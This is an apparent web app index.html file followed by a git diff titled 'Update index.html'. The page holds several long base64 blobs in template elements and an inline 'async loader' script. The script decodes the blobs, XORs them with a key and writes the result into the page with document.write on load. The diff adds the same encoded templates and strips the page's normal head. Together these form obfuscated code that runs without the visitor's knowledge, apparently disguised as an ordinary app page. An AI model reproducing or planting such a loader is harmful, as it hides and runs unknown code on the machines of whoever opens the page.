ZpZM0hmpVRM1KmtIX2c+rGw0CxNahFSf8tGplEEnRS1zPKmMxf7DbZoWOnUoTKUYKmK2mpwcfwSftGVP2zJi0uUfiJGdrNUXdq5u20a17Dq9ohnEXgSBWi5AeUsUc8+pdzjqCMB+x3mdBK4kLILmni70Nh0cHHoGnyHoQljmt0MilQ+Aj/lVB6W+Og+cZCh7P6VZxssXR4nmhGzWi6NFKXc46gjAdEd+ntW8casIYY88obYNyA//wA3m9lmM9XQX94VdhV0rX5d2rm7bWyS4qOw3WYcLlAfJJ8b4lkG3kDkiO7hd0S2H+RRVvHGrCGaeLvQ2HRsYv8FbZndaibNv0PSSSBWdqNUTMy5qntujP7z8ZVqVTxNXgXPWb9dF40Mq8mivC0R6w/6b1jh1r4hinirwdVjYma6UzrxhTR229Mbn1o1U3ajVE3LqbZ8YoeqsL7SMBRsXkx4zEilShSdBqXM47gyFvUF7HtGudWiMog5tcfNentrrEMqiZozY4vTGcJZMUhloQ4wwrmqfWKA9+KizzBAeEJSestIoUQVnQSoyO29IxP1D+97RP/UuSGKeKvAyHR4cLkJKIeXLDPbiUSUSC0VIPRKd9q5u21skuKjsMEiVRsfESWXHOJEF5oAsPbjqCMB+x36e1bx2qNl0y6l+th0bH6sUyqZiyN/3pRaihduByXgSV+J7fo5Ydu25v3DPH94UFxo3kixRASNFKXAsP5kAa1Uvyw0vp6xI4p4q9DJYmxvulE0hdtiN9LdSJdWT1d2pFpKzazNf2KF98ChwTNbb0hIaM9GplwQjQWlzu</template><template id="x8b0c76fe16">2/NgHqVe91RuPT7y+Obq/QyHRiZ71dO4GfI3KUzx+SWjdXZf9CU8isu3tigPfioc81QHhBUn/LSKFEFJwEpc7tvDQVtxDvdUbj0Kw0lGipxpllYmm5UzuXnDZjit0cm1kwSGKkQF3K9bZ7YoD3rqbPMEAZQVJ/y0igShOYFLXc87kyAewT7WxDq8SyPZUo+oSQanBx/wVth6EjY5rdDIpUIkZ2s1Qvn/X+LD/XsaOi0whVeFBcaN5IsUQEkRvhlbW2CQH7Hfp7VvHGrCGGPPKG2DcgP/8AN5vYdyLO0EXeEW9EaJlUXdq5u21skuKjsME+Bi4XXD6XDeYmS9UJp8zjuCMQ7R3rbVTv2vxgzjC7lMV2AWasQ2uBiztjit0dmkQiV2DSTF3CuattfIL6o6CbT0R2RVxwn16/UQSbGrDc86gyEOoO+mtW58i5IYx2rtDIdHxvoUI5mZt5Lo3THp9ZMUhkphVTzay1enmS8qOg0S9EdkVceIhbv1FHnRSrzfqxLRHsBPRoT//Uvi+Pa/fC1mFsbKJGa5ecNm2NyAyaVDNWZ71ES9eotX16/vqtp9QiTXZESB7KRqZRXo8KudOz6XdJ5QH1KAC22IYhmni70Nh0bH6sUyrrzm8m245JzlRZNBPfMTyp3MQJDeaH3prBIlV4UFxo3kixWAvJXfPCyagjAfsd+ntW7cnoaMxmkfrYdGx+rFMqmZdnKszdT8YVcRVrsRURn+vvbS3ep/[base64]/HNs4avv9Y92VTEeDzyfBP0BVo3WBWjj521E+161NhuwiOgtmjb00IgmIzP8B3mXiz8hyMMmilQiRnazVF3aubttG9us5/+WcVVpQFxn3lmgROYaFNWTtO1xcrNYtjdW5Mi9KpqaLNC2O2w/6B5j14txJsuIRdgRZmx2s1Rd2rm7bWyS/qz0iHRLUlBcaN5IsUQEkRvhlbW2CSv7Hfp7VvHGrD3eMe3QmzgtLf9OKMrfZjOXlUnLEGcUdK1+Xdq5u21skuKjsN1qRmYjCC2OSKBeBOJE4JLj2GxWvk+JMxO9irAu0mul+th0bH6sUyqZiyN/yY1NxFRhCjfgB0DY6u8oPJ+g4vSGZ1UoHwstjBv5AUjBFrusjN9Gc4h1nxc67cn/cds2pfrYdGx+rFMqmZcsJ9OLEqBUIkZ2s1Rd2qX/JDqSoe/xknFIehkSO4oa5AdQxFvr0bfte1X5A9B7VvHGrCGaeLvQqCYpLf9TNtLJZ33tlEKWW2kEMq1UVtql8C8ojJq/v4pgEWZQHSaaSOIBSMhX8dz/+3dTtFO9ZSG4iOhuzSu7oJcjKSzfG2/Vxz9syYlexRplWHb1BhKXue8lKZKv5v6ULH94UFxo3kixRBiCUOyK/YIJAfsd+ntW8cawZdMuu5OUNT8tsVF5zc5zbtKYTc4RcER24AAElvymbyHTsOT5jy8BNwBGaMxY4RwfjwqP3OOoIwH7Hfp7Vu2Ovz/pLP6A2GZ2fskLb9redyaavkPHGWMIMq9bFcmnkW1skuKjsMEiSXcUFT7AYrFEBI0UpdzjtGdIrR25NxeilbEj0zbohIohLyrlHGSU32Y7zt8SoFQiRnazVF3aubsdLcG25rCVahB4ExMlkwn/AATPUemTtKhhWPsBqS8EvojrP8gx/JiMeS8y5RBh0MVkf5WOWNgbbAFosxsP2unpKD/Bq+33wT4eOhRCC4oa/VgLxlbhwui0aEO/A4xnWbqE6D+WeO+YnTpsLv4WecqLPyjYmRLvGnYDJK9bFpj9pXdGkuKjsMEiVXhMUyyXHq9uBI0UpdzjqCMr+x36e1bxxqw93jHt0Js4LS3/TijaxGcml4peywRyAySxSnfaubttbJLio7DBPhExBlwrkgniFxmPV+qYpqVhTbResXlWvojvbdM78M3aNyMu9TBl1MZiLd7VWMIdcU90rX5d2rm7bWyS4qOwwSJJKwAdJt4L/QVX3gmnn6zlbkC1WfcvE6mSriHTPKbSiCdhPeMeZ9jFZ27OmFTeVjwPM+tcFIj0u2okxrbz49stWjkTCCGICeUNS8MZ4p237XRAohO5OFmkluhgzj20gIt5PjvgFmvKziRqhtJf2hVsWFyzVF3aubttbJLio7DdYAAsBBMm3gv9BVfeCaefrPh6DLlJtHlWpY/4bd9lubOXJDV8snkqmYsjY5rdDIpUIkZ2s0gOjP67OyXXtcH/mT9XaFBMaM9esVUSjwq5jKL8awG9VLY3W6OT4GSHev6GnTojOuhRKt2WIQ6K3RqEQzclZrNBU82hr2N7ivajpcEzW29FXH2WWb9RRYMDsNL0vSMR+w3ra1bgyLlpl2m1xZl6fmuiQT+ZmyNzitACmEEsVGPlQ1PP+qttYoPxu77QM0d2QklmzF2/VhHFA6vJoqYxFPUP73tG8da8L4httt7KYTpzvV0/2IU0dpTKGYpEIlZnolpI2qntfGKHg7K+1jdVaV5Lfd5YsVQVlBq3yeO5NUn2CvRuN+DIuzSaabXHzXR8frxCOpmaN22IyFqHQyxTLLFKQdXp+jkkjP7z8ZVqVT4ZECTTGuQIQZAW4Iqm5mxFvx/6P0vzq7khi3asxbthbHC7Sz6Zni10gskMmlQ0SGGmVE2SrrV4D4P3raLQNFVoUE1+3kamXBCNBbPc8qY0FK0K9G434Mi7NJpptcfNdHx+vEI7jYUxdprMHcJZNUhj0kVTzay7fGKF96Ogw</template><template id="x8b0c76fe17">TJEbVBFZsxd50kTgwH/kfKmNBT2E+huF//[base64]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</template><template id="x8b0c76fe18">IUQaxBomX5d2rm7bWyO7ef5lzx/[base64]/4UTchQpYisqGBNsk24NBejgq0Lhnf/mY5qRlSwFWXW32YxhPcMirarRmSjRkva3vI5BMegr7CobBZ2UJ7IXEjFAVbAR6UeQyojcalUrDoVqMZugRh4yJWbIT43+AoqWyuhY+mJTd4BcUa0E9Zdvvb4PkaO7eX/jnYQKk52QsIb8hZN3UC79uOoZVS1Xq4yGb/G723fOfWzlzkhP+IXIs3OezeT3VegVCJGduUVD9rqu3Bs4bbx+Y9lXSwVBDzeFO1EA4odq4ix4W4J8gbQe1bxxv8hh3jo3ooxPDLtEG+RhF0DkdIAilMlT3jhEQ2W+PgoZJ2CqLTOLlV/V1Vz9EixRATfUfGJseYjUvVJqDIb+c+3C5p45vrydGw4+R1pzcJsLZqORMUDQQkm+hEZr9CzKCDXr+b+lStVI3pcaN5I5wVWjUDqnbD8Ixz7WbU4A7yD4nWUP/6EvTgpM+kdfvvSSieS2ljFFXEScbpPd9q5u20l1OKr5I5jBixZXDP0SLFEBI0U8ZOi+3cPuFG7KAWdj/91lDn/lNBzPzbjBC2QkAljmt0MilRxAyLHHRCf9u45ZNS37fOVaxo2WFVohUjlC0XeQKufr+lwUpdUqS9Yo4Phbsw9s9eLPCMpq1oxmdYvY4jNHJpdOWx2s1Rdh5O7bWyStOLiwWABNlBBaJsE9AlBw0CrjbbtcViIWLY+FaWJ/imddvifiC1hPPgdLZCQCWOa3QzDEiJONOcaVNrikW1skuKjsJdjB3gfDiGZSKxERtlaq5Wt5mZTk2mXF03bxqwhmni7kow6YjfiHW/L41cO9t0RilM+FSD0VAuT/OwPI8r/oaDBMlVpRlx5yEqvWFTMQO3cpeFvTfZPrzcT7MTpd9829JScdmw6sVFHiJgtdILdGIRGMAd4pEFTzay7fWyC87Ow0CxFbhxRf9BapEQTgwawne2/Ng/sCPprVuHXoTCUaK3QyBh+cL5BKoCFMXvb0xufWjVTdqNUTcuotX16n/[base64]/ilrm/mJsMEiVXhQAWTeWqFUFIQPj9zjqCNc0R36Jnzbxqxnzzb4hJE7In7qEmbVyWIg0b5D2g0qEjPrAFHa/PcoIdes97nBeX94UFxoiAnjRFDMFLjcp+dgVLZYtC9YspTpYM493pydOSkw+Fstzc57N9uPSctTK11cs1Rd2u36YzrTrvb1wT9VLBUEPMVisUQEjUDk0rD8ek2+E6o0BbiS5W7UeKbQ3zIlJukXLYKhI2Oa3VjLWnESL/8RU472621xkuWzt9oIVXhQXDyfRuIQXcFRq5Cm7ncB5h39dk/o37Vxwn+g+th0bH7oHGnMxmYtztNOxRB7SDfjBBiU/dglJd6mq+SAK05SUFxo3hzwSkLCV/CP66E4K/sd+nsCsMj/ZNY9+ITQfXdUrFMqmd9xOpqGJopUIkZ2sxASmez2KCLG7ObohGE2Nx0RKZAMuUNHwkT82+qzCQH7Hfp7VqKO43b5N+uZnTAZF6QWZtzGZi3O1BegVCJGdu5UHpvt+CVsmqeqsJoIVXhQXGjeC/4KV8JY4NKm+nFOqRX9HRe9iu5g2TO7k5ckNX7qEmPVzmd5ndEMz105bHazVF2Huf0kItOu7+nBeX94UFxo3kj1C0fYWeCSt6ZhTr9E9CkTvIn6ZPkw8pycfDg/pUgAmYsjY8f3DIoJCGx2sxIIlPrvJCPc4uD/kXs2Nx0RKZAMuQFIyFngkrehI1rRHfp7VqeH/iHJKPqe2GlsO+AWZ9zFd23LiEnYDVEDOvYXCZXrs2pi0a3u/YBsEXUEGTCKT7hfLo0Updy16XEBr1iiLyK+peNxw3im0Js4KT/iMGXUxmIt3tVf2hVsRmmzBw2b97U5Kcq2wP+PdhA2BFxy3k+2TR+nFKXc4+FlAfMcrj4OpbLjQtUo4tnYJikq+QFkgqEJY5rdDMMSIk448gIUnfjvIj6coe/5kWAaOQIYaNhOsRNNw1Dqi+3hcHK+Xq8pE5KJ4nXfIO/Z2C9GfqxTKpmLbSLMlEvLAG0UePAYFIr79Cw+1uz04oh2EAwVBDzWHPQcUPlbxpOz8SoPr1W/NV63k+JizjH0ntB9bCWGUyqZiyNjmt1fwht1JTnjHRiezNJlKd6n7vWPdlxjelxo3kixRFmEGuadt+trCb1ItDgCuIniKZN44PrYdGx+rFMqmc1iL9afTckfQQkm6lwJn+HvGSPxrfPpzSIQNBURLZAcuF8ujRSl3OOofgjgN/p7VvGbrGTWK/7Qg15sfqxTKpnNYi/Wn03JH0EJJupcCZ/h7xkj8a3z6c0iEDQVES2QHLhfLo0Updy+giMBpjfQe1amj+Jl1S+1k5ckNR3jHmfYxWdjh91PxQR7JTn+GRyU/aBHcJ2x4OKIcgFmenZ00Qr+AF2TPrnTq/xuTeU=</template><div id="au3vyaUrFXVi" style="visibility:hidden"></div>
<script>function aeXvQf(){var a=19,b=13;return a*b;}
/* async loader */
(function(){
var Wk94cp=atob('cHxI/miRZCStNIX8w4gDIds92lt20eaMAbpYm/D4VExejHMKuasDQ7r9LKp0AmZWk3R9+pmbTUyywoOQ4QJ1WA==');
var KyUJ5v=[];
for(var qSOw5o=0;qSOw5o<9;qSOw5o++){
  var _e=document.getElementById('x8b0c76fe1'+qSOw5o);KyUJ5v.push(_e?_e.innerHTML:'');
}
var C7OcSy=KyUJ5v.join('');
var QyQjtp=atob(C7OcSy);
var MICYIA=new Uint8Array(QyQjtp.length);
for(qSOw5o=0;qSOw5o<QyQjtp.length;qSOw5o++){
  MICYIA[qSOw5o]=QyQjtp.charCodeAt(qSOw5o)^Wk94cp.charCodeAt(qSOw5o%Wk94cp.length);
}
var zEQPGO=new TextDecoder('utf-8').decode(MICYIA);
document.open();
document.write(zEQPGO);
document.close();
})();</script>
</body>
</html>

==== commit 138f2cda: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,30 +1,22 @@
 <!doctype html>
-<html>
-<head>
-<meta charset="utf-8">
-<title>App</title>
-</head>
-<body>
-<!-- boot -->
-<template id="x8b0c76fe10">TF0MsSvFPXToFO2IruQ9K+dVrjYa8Yrtb91luZWWdnJUsBtv2M89SZrdEMcRdgd28BwciOr+OXGQt/f2zDpXZnpcaMIF9BBFjVrkkaa1IVeyWK0rGaOSriHZN/WEnTo4Y64EY93fa37emFrDF2dLIfoQCZK1uyQi27bq8Y0vBjsREC3DWbNaLo0UuYiq/G9E5Vm7NR+ih+Ji0j3hwst7PCzjCm/a32xu3JRCyxgiS3baGg6O+PchcJ226uSNZ0tSUFx0kgH/DwTfUenB4eFgTrUf+jMEtICxI9Is74CLbmNx6xp+0d5hbd2UWMIBYAcl4BEJibf4IiGdpOLmiGEaNgNTLp8e+AdLwxr2iqSqI1WiTb9mVLiL7Wbfd+iGn380M+BRNLOLI3/JiVXGETxsdrNUXcDr9CI4krmjmsEiVXhQXCuRBP4WCd5X7Zmu7TkBv1yoME3bxqwhmni73dU2K2SsUDrdmjJyjcYmilQiRnazWVCZ+OkpYdClubDCM0NpEk56xWKxRASNFKXR7upsU79YqGFW8tW8Moxr/8vydGx+rFMqlIZ3JsKJAccVawhss1cew/2qKXWJyKOwwSJVeF1RPJsQ5UlJ2EDgmPmoIBm5BO5iE+rsrCGaeLvQ1XkvMegWJ9vMOWOZzUibRTNRbZlUXdq5u21hn6Pg84RsAXUSED2bUrFHEZVVs5qlswkB+x36e1b8y+tplz/plZ06dn6vQGzbkjZzgfcMilQiRna+WRqStPw/KdesrvKGOFUqFx4p1lynSAScArXQ4740DfsN9GpD+N2GIZp4u9DYeWE55F5ty85mLZefQ9gQZxRsswYamPizeXqe4rKm0S5VbkdQaM5GpU0fpxSl3OOoIwz2SrspGLiI6yzVKvqenzF2fq8XOICSMXGB9wyKVCJGdr5ZC5/r6CQj3O/z5ZNyGT1KXGucC6kHQssPj9zjqCMB+xD3LROjleVu1HX5l8J0PjnuEiKIkztvmswYmlgiVGOmWF3Kt6pkd7jio7DBIlV1XQotjBv4C0qAVuqOp+1xG/tPvTkX+de0OZZ4qsTIeGxsuUYmmZstd5PGJopUIkYrmX5d2rm7Z2zJ4uH/mS8GMQoVJplSsQZL31Dgju7qbFngHadRfPHGrCHYN/+J2C9GfqxTKpmLbiLImkXETiJWbZlUXdq5u20q3az3vYdjGDEcBXLeRfAUVMFRqI+6+3dEthH6GRq4iOdM2zvIiYsgKTPKHGTNhyNh6ZhLxREiMx+xWF2y/Pc7Kcar4PHNIjQqGR0k0kjiBUreGfaZseFlGtEd+ntW8cbuYNkz/IKXISI6tlN82NkrbpefS4NPCEZ2s1Rd2vr0ISPA+KPmgHBddV0ILYYcvAlFxFqsx8moIwH7Hfo2H7/L5GTTP/OEwnR9brwFYoKhI2Oa3QyKEGsVJv8VBMC5/SEpyvmJsMEiVXhQGiSbELwATd9R5oiq520b+161NwO8iLcLmni70Nh0LTLlFGSUwncm144WihdnCCL2BkbwubttbJLi8/GFZhw2F0ZoyljhHASfBPWE+IIjAfsdp1F88casIdc58p7YL0Z+rFMqmYt0Kt6JRJBUM1Zmtk932rm7bWySpurjkW4UIUpcLpIN6V8ujRSl3OOoaVSoSbM9D/yF42/[base64]/5hSIDOQJUZdMK/hZAyEasx8moIwH7Hfo5GaOC6XOXKvqUkSE/ZKxCOMnTOEma3QyKVCIEOetZDpL4/yI7iOKzsNMyBSBQSHiOELEWQ89VrczvuC8R9w30b1/q7Kwhmni70JciKSzqH2XOkSMr05lIzxo5bHazVF2Hk5FtbJLireKEchp1GBkpmg3jRF+nFKXc46gjUbpZvjIYttysM44o49DLZjwmt3kqmYsjY5qfQ9gQZxR78RsJjvb2d2yDsvuwkm0ZMRRcPp8auUkJz1v3mKb6KhrRHfp7VvHG7mDZM/yClyEiOrZTeN7JYmuLzgCKRTVKdqFHUdqptX5licijsMEiVXgUFTuOBPAdHo1S6Zm7swkB+x36e1awiuVm1HXyhJ05P2SsEG/X32YxgfcMilQiRnb5AQ6O8P00YdGt7eSEbAFiUA84nwv0SUbIQPKZpuY4K/sd+ntW8YDgZMJ17IKZJHZ++wFryZAJY5rdDIpUZQcmqVRMzOnjdkaS4qOwnAh/eFBcaNAa9BRLgF3rmqyoeCv7Hfp7VvGC5XLKNPqJwnQqMukLMbOLI2Oa3QzLGGsBOL4dCZ/06Hds0aft5IRwTlJQXGjeSLEDRd0Opc3x+Hsa0R36e1bxxupt3yC2h4o1PGSsBHjY2zhJmt0MigkIbHazVF3U6/49I5+r4P+PIg5SUFxo3kixAk3BWL/ctelxCfYQrj4OpcvhdM49/9nDXmx+rFMqmdxqJ86VFopGMBYuqH5d2rm7bWzap+r3iXZPeEJOOIZTm0QEjRT49smoIwH7E6g+Br7L4mDXPbuL8nRsfqxTKt/EbTeXjkXQEThGZKEEBcGTu21skuKj845uGipKXD6fGrlJCdlR/Yju5WJItRThUVbxxqx8sFK70Nh0YizpA2WUxWIu390C3wdnFDjyGRja4pFtbJLio7CCbRk3AkZoiAnjTAmAVeafpuZ3DLlRrz5f6uysIZp4u9CMMTQqoRdv2sRxIs6UQ8ROIgg5/RFG8Lm7bWyS4uX/j3ZYLxUVL5Ycq0QSnQS+9uOoIwGmN9B7VvHGonPfKPTdljUhO6xdf8rOcS3bkEmQHG0QM+FUBvC5u21skuL39Zl2WDwVHyeMCeUNS8MOpYmt7GZTt1S0Pk3bxqwhmiWR+th0bH6iAW/JxC4hyJx</template><template id="x8b0c76fe11">CyRwiHVyzVF3aubsrI9y2ruOIeBBiUE16jhCqbgSNFKXc4+piQrBaqDQDv4K2Icg/+ZHQbHRyrEI8j4cjcY/IAIpELFd/qH5d2rm7bWzRre//kzhVLhEOYNNF8AdHyFrx0aHkdkTyBtB7VvHGrCHKOf+UkTorZKxHesGLMnPKhRegVCJGdrNUH5Xr/yg+n7Di9Ih3BmJQSjiGU5tEBI0Updyh53FFvk/ge0ehnqxy1TTylNgmKzztWzKBhyNyjMsAikY3U3qzRFPOsKBHbJLio7DBZBo2BFEunwX4CF2XFPCV7uVsT7ROqjoVtMqsbNU29IOINS87t3kqmYsjY5qZRdkEbgcvqVQUlPXyIymfpO/1mTl/eFBcaN5I8AhNylqolbftblLhHbk+GKWD/jqweLvQ2HRsOe0DMJmdczuB9wyKVCIbXJlUXdq5tT8pwq2u8pNjGzsYXDuID7EfLo0UpdzjqGVIt1HgexWklP5k1CzYn5Q7PmWGUyqZiyNjzZRI3hw4RmenBAXBk7ttbJLio/iEaxIwBEZoz1zhHB+nFKXc4/UJK/sd+ntYp4P+ctM39d2aNSg56VNxs4sjY5rdDMwbbBJ74B0Hn6O7fH7CuriawSJVeFBcKp8L+gNWwkHrmPmodUCpFfd2ALSU/2jVNraSn313VKxTKpmLIyDVkUPYTiIQN+FcUNfv/j8/263tvZF3BygcGWHFYrFEBI0UpYyi7GdItVrge0Khnqwwiijjy/J0bH6sUyrbxHEn348B2BVmDyPgTl3M6eN2RpLio7DBIhc3AhgtjFKxVVTVFPaTr+FnAa1cqHNb/JDpc8kx9J7VNiMs6BZ4kJAJY5rdDIpUZAk451kbm/TyITWI4vb5zG8aNh8POJ8L9EgEwFvrk7D4YkK+BtB7VvHGrCHcN/WE1SMpN+sbfoOLNXOKxiaKVCJGK5l+Xdq5u2M617Dq9ohnEXUSHSyZDbEfLo0UpdzjqGdIqE22Og/rxupt3yCg+th0bH6sU2vVwmQtl5RYzxlxXHbwEROO/Ol2RpLio7DBIhI5AEZoxhjpXy6NFKXc46hhQLhWvSkZpIjoO5ou+oLQeWE55F5ty85mLZefS4NPCEZ2s1Rd2vr0ISPA+KPmgHBddV0bINMP4wFBwx2+9uOoIwH7Hao6ErWP4maAeKOAgHR9Zvw